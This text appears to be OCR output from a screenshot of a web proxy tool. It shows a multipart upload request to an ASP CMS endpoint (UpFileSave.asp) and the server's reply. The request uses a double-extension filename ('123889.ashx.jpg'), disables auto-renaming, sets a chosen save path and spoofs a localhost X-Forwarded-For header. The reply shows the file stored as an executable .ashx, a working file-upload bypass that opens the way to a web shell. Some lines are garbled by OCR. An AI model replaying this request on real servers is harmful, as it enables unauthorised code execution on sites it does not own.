 Request
Raw Params Headers Hex JSON Decoder
POST /user/UpFileSave.asp HTTP/1.1
Host:
Content-Length: 880
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary03G6EMxapprABHJF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
X-Forwarded-For: 127.0.0.1
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:
Connection: close
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="File1"; filename="123889.ashx.jpg"
Content-Type: image/jpeg
���� JFIF��C
tupian
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Submit"
��՚�ϴ�
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="Path"
/uploadfile/User/admin3/Face/
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="UpType"
Pic
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="BasicType"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="ChannelID"
5
------WebKitFormBoundary03G6EMxapprABHJF
Content-Disposition: form-data; name="AutoReName"
0
------WebKitFormBoundary03G6EMxapprABHJF--
Response
Raw Headers Hex HTML Render JSON Decoder
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 407
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Fri, 19 Apr 2019 11:09:55 GMT
Connection: close
<style type='text/css'>
<!--
body {
margin-left: 0px;
margin-top: 0px;
font-size: 12px;
}
-->
</style>
<script
language="JavaScript">parent.tcjdxr.UserFace.value='/uploadfile/User/admin3/Face/123889.a
shxdocument.write('&nbsp;&nbsp;&nbsp;&nbsp;<font
size=2></font>');document.write('<meta http-equiv=\'refresh\'
content=\'2; url=User_UpFile.asp?ChannelID=5&UpType=Pic\'>');</script>